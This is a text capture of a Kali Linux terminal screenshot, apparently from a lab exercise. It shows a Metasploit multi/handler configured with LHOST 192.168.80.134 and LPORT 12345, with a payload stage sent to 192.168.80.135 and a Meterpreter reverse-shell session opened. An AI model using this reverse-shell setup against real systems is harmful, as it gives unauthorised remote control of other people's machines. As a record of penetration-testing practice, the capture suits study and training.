 kali@kali: ~/Desktop
File Actions Edit View Help
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface m
ay be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.80.134
lhost => 192.168.80.134
msf6 exploit(multi/handler) > set lport 12345
lport => 12345
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.80.134:12345
[*] Sending stage (175174 bytes) to 192.168.80.135
[*] Meterpreter session 1 opened (192.168.80.134:12345 -> 192.168.80.135:491
72) at 2022-02-14 22:31:35 -0500
meterpreter >